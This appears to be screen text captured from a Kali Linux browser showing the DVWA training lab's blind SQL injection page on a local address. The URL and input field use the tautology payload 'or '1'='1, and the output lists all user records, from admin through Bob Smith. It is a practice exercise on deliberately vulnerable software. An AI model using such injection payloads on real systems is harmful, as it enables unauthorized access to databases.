 192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id='or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 'or '1'='1
First name: admin
Surname: admin
ID: 'or '1'='1
First name: Gordon
Surname: Brown
ID: 'or '1'='1
First name: Hack
Surname: Me
ID: 'or '1'='1
First name: Pablo
Surname: Picasso
ID: 'or '1'='1
First name: Bob
Surname: Smith
ID: 'or '1'='1
First name: user
Surname: user
Right Ctrl